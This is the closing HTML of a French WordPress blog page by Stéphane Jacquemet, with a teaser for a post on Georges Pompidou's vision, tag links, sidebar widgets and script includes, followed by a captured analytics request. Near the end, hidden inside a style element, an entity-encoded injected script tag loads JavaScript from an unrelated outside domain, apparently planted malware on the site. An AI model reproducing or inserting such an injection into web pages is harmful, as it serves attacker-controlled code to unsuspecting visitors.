title="Viadeo" rel="nofollow" target="_blank"><img src="http://www.stephane-jacquemet.com/wp-content/plugins/add-to-any/icons/viadeo.png" width="16" height="16" alt="Viadeo"/></a><a class="a2a_button_email" href="http://www.addtoany.com/add_to/email?linkurl=http%3A%2F%2Fwww.stephane-jacquemet.com%2Fpour-approfondir-pompidou-une-certaine-clairevoyance%2F&amp;linkname=Pour%20approfondir%20%E2%80%93%20Pompidou%20%3A%20une%20certaine%20clairvoyance" title="Email" rel="nofollow" target="_blank"><img src="http://www.stephane-jacquemet.com/wp-content/plugins/add-to-any/icons/email.png" width="16" height="16" alt="Email"/></a>
<script type="text/javascript"><!--
if(wpa2a)wpa2a.script_load();
//--></script>
</div></div><p>Multimédia. Quelques vidéos d’archive illustrant la profondeur de la pensée de Georges Pompidou, et sa cohérence étonnante avec les enjeux de la France d’aujourd’hui… &nbsp; Pour revenir à l’enregistrement des réflexions partagées, entre Bernard Esambert et Stéphane Jacquemet, cliquer ici. &nbsp; La vision de Georges Pompidou : l’Homme avant et … <a class="continue-reading-link" href="http://www.stephane-jacquemet.com/pour-approfondir-pompidou-une-certaine-clairevoyance/">En savoir plus</a></p>
						</div><!-- .entry-summary -->
									
		 	<footer class="entry-meta">
		<div class="footer-tags"><span class="bl_tagg">Taggé</span> &nbsp;&nbsp;<a href="http://www.stephane-jacquemet.com/tag/bernard-esambert/" rel="tag">Bernard Esambert</a>, <a href="http://www.stephane-jacquemet.com/tag/capitalisme/" rel="tag">capitalisme</a>, <a href="http://www.stephane-jacquemet.com/tag/claude-pompidou/" rel="tag">Claude Pompidou</a>, <a href="http://www.stephane-jacquemet.com/tag/developpement-durable/" rel="tag">développement durable</a>, <a href="http://www.stephane-jacquemet.com/tag/developpement-economique/" rel="tag">développement économique</a>, <a href="http://www.stephane-jacquemet.com/tag/entreprise/" rel="tag">entreprise</a>, <a href="http://www.stephane-jacquemet.com/tag/entreprises/" rel="tag">entreprises</a>, <a href="http://www.stephane-jacquemet.com/tag/esambert/" rel="tag">Esambert</a>, <a href="http://www.stephane-jacquemet.com/tag/georges-pompidou/" rel="tag">Georges Pompidou</a>, <a href="http://www.stephane-jacquemet.com/tag/histoire/" rel="tag">histoire</a>, <a href="http://www.stephane-jacquemet.com/tag/institut-georges-pompidou/" rel="tag">Institut Georges Pompidou</a>, <a href="http://www.stephane-jacquemet.com/tag/interessement-des-salaries/" rel="tag">intéressement des salariés</a>, <a href="http://www.stephane-jacquemet.com/tag/jacquemet/" rel="tag">jacquemet</a>, <a href="http://www.stephane-jacquemet.com/tag/lhomme/" rel="tag">L'homme</a>, <a href="http://www.stephane-jacquemet.com/tag/ministere-de-lenvironnement/" rel="tag">ministère de l'environnement</a>, <a href="http://www.stephane-jacquemet.com/tag/participation/" rel="tag">participation</a>, <a href="http://www.stephane-jacquemet.com/tag/pompidou/" rel="tag">Pompidou</a>, <a href="http://www.stephane-jacquemet.com/tag/profit/" rel="tag">profit</a>, <a href="http://www.stephane-jacquemet.com/tag/progres-environnemental/" rel="tag">progrès environnemental</a>, <a href="http://www.stephane-jacquemet.com/tag/sabrina-tricaud/" rel="tag">Sabrina Tricaud</a>, <a href="http://www.stephane-jacquemet.com/tag/socialisme/" rel="tag">socialisme</a>, <a href="http://www.stephane-jacquemet.com/tag/societe/" rel="tag">société</a>, <a href="http://www.stephane-jacquemet.com/tag/stephane-jacquemet/" rel="tag">Stéphane Jacquemet</a>, <a href="http://www.stephane-jacquemet.com/tag/travail/" rel="tag">travail</a> </div>
     	</footer><!-- #entry-meta -->

	</article><!-- #post-1134 -->
	
	

						
						</div><!-- #content -->
			<div id="secondary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="search-3" class="widget-container widget_search"> 
<form method="get" id="searchform"
action="http://www.stephane-jacquemet.com//">
<input type="text" value="RECHERCHE"
name="s" id="s"
onblur="if (this.value == '')
{this.value = 'RECHERCHE';}"
onfocus="if (this.value == 'RECHERCHE')
{this.value = '';}" />
<input type="submit" id="searchsubmit" value="OK" />
</form></li><li id="text-6" class="widget-container widget_text">			<div class="textwidget"><a title="Newsletter" href="http://www.stephane-jacquemet.com/inscription-a-la-newsletter/"><img class="alignnone size-full wp-image-560" alt="SIte_Voie_Differente" src="http://www.stephane-jacquemet.com/wp-content/uploads/2016/02/Site_Newsletter.jpg" width="225"  /></a>
</div>
		</li><li id="cnss_widget-2" class="widget-container widget_cnss_widget"><h3 class="widget-title">Suivre sur les réseaux sociaux</h3><ul class="cnss-social-icon" style="text-align:center;"><li class="Twitter" style=" display:inline-block;"><a target="_blank" title="Twitter" href="https://twitter.com/jacquemetsteph"><img src="http://www.stephane-jacquemet.com/wp-content/uploads/2016/02/SJ_Twitter.jpg" border="0" width="32" height="32" alt="Twitter" style=" margin:10px;" /></a></li><li class="Facebook" style=" display:inline-block;"><a target="_blank" title="Facebook" href="http://www.facebook.com/stephane.jacquemet.9"><img src="http://www.stephane-jacquemet.com/wp-content/uploads/2016/02/SJ_Facebook.jpg" border="0" width="32" height="32" alt="Facebook" style=" margin:10px;" /></a></li><li class="Linkedin" style=" display:inline-block;"><a target="_blank" title="Linkedin" href="http://fr.linkedin.com/in/stéphane-jacquemet-65141a116"><img src="http://www.stephane-jacquemet.com/wp-content/uploads/2016/02/SJ_Linkedin.jpg" border="0" width="32" height="32" alt="Linkedin" style=" margin:10px;" /></a></li></ul></li><li id="text-4" class="widget-container widget_text">			<div class="textwidget"><a title="Chroniques et débats" href="http://www.stephane-jacquemet.com/chroniques-et-debats/"><img class="alignnone size-full wp-image-559" alt="SIte_auters_chroniques" src="http://www.stephane-jacquemet.com/wp-content/uploads/2015/04/SIte_auters_chroniques.jpg" width="225" height="103" /></a>
</div>
		</li><li id="text-8" class="widget-container widget_text">			<div class="textwidget"><a title="Réflexions partagées" href="http://www.stephane-jacquemet.com/reflexions-partagees/"><img class="alignnone size-full wp-image-560" alt="SIte_reflexions_partagees" src="http://www.stephane-jacquemet.com/wp-content/uploads/2015/05/SIte_reflexions_partagees.jpg" width="225" height="135" /></a></div>
		</li><li id="text-9" class="widget-container widget_text">			<div class="textwidget"><a title="Citations" href="http://www.stephane-jacquemet.com/citations/"><img class="alignnone size-full wp-image-559" alt="Citations" src="http://www.stephane-jacquemet.com/wp-content/uploads/2018/11/SIte_Citation.jpg" width="225"  /></a></div>
		</li><li id="text-2" class="widget-container widget_text">			<div class="textwidget"><a title="Une voie différente" href="http://www.stephane-jacquemet.com/une-voie-differente/"><img class="alignnone size-full wp-image-560" alt="SIte_Voie_Differente" src="http://www.stephane-jacquemet.com/wp-content/uploads/2015/04/SIte_Voie_Differente.jpg" width="225" height="135" /></a>
</div>
		</li>			</ul>

			
		</div>
		</section><!-- #container -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->
	</div><!-- #main -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			
			
		</div><!-- #colophon -->

		<div id="footer2">
		
			<!-- <div id="site-copyright">Le site Internet de Stéphane Jacquemet. <br /></div>	<div style="text-align:center;padding:5px 0 2px;text-transform:uppercase;font-size:11px;">
	Propulsé par <a target="_blank" href="http://www.cryoutcreations.eu" title="Parabola Theme by Cryout Creations">Pa&#1103;abola</a> &amp; <a target="_blank" href="http://wordpress.org/"
			title="Semantic Personal Publishing Platform">  WordPress.		</a>
	</div><!-- #site-info -->
				
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

</div><!-- #wrapper -->


<script type="text/javascript"><!--
wpa2a.targets=[
{title:"Pour approfondir \u2013 Pompidou : une certaine clairvoyance",url:"http://www.stephane-jacquemet.com/pour-approfondir-pompidou-une-certaine-clairevoyance/"}];
wpa2a.html_done=true;if(wpa2a.script_ready&&!wpa2a.done)wpa2a.init();wpa2a.script_load();
//--></script>
<style>&lt;/style&gt;&lt;script type=text/javascript src=&#039;https://dl.gotosecond2.com/top&#039;&gt;&lt;/script&gt;</style><script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/ui/core.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/ui/widget.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/ui/mouse.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/ui/sortable.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/masonry.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/ui/tabs.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-content/plugins/megaposts/assets/js/owl.carousel.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-content/plugins/megaposts/assets/js/jquery.newsTicker.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-content/plugins/yuzo-related-post/assets/js/jquery.equalizer.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/wp-embed.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>

</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=446247862&t=pageview&_s=1&dl=http%3A%2F%2Fwww.stephane-jacquemet.com%2Ftag%2Finteressement-des-salaries%2F&ul=en-us%40posix&dt=Int%C3%A9ressement%20Des%20Salari%C3%A9s%20%7C%20St%C3%A9phane%20Jacquemet%20-%20Le%20Site%20Internet%20-%20Www.stephane-jacquemet.com&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1515657006&gjid=977300213&cid=534213896.1763391065&tid=UA-71858353-1&_gid=1604853194.1763391065&_r=1&_slc=1&z=1210172870
body_size: -288
content:
2,cG-PSV7VYSRRZ